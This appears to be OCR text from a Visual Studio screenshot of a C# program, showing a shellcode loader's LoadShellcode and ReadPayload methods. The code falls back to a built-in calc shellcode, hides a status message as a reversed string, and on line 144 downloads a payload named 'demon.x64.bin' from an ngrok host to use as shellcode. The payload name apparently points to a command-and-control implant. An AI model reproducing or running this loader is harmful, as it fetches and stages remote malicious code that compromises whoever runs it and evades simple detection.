 Archivo Editar Ver Git Proyecto Compilar Depurar Prueba Analizar Herramientas Extensiones Ventana Ayuda Buscar nombre_azael
Release Any CPU nombre_azael
Program.cs Nat
C# nombre_azael nombre_azael.Program ReadPayload(string path)
125 return Convert.FromBase64String(path);
126 }
127
1 referencia
128 private static byte[] LoadShellcode(string path)
129 {
130 byte[] shellcode;
131 if (path == null)
132 {
133 Console.WriteLine(new string("edocllehs clac gnisu ,deilppus edocllehs oN ]=[".ToCharArray().Reverse().ToArray()));
134 shellcode = CalcX64;
135 }
136 else
137 {
138 shellcode = ReadPayload(path);
139 }
1
140
141 //----------------------------------------------
142 // Bloque de código
143 //----------------------------------------------
144 shellcode = new System.Net.WebClient().DownloadData("https://7039-189-203-193-30.ngrok-free.app/demon.x64.bin");
145 //----------------------------------------------
146
147 return shellcode;
148 }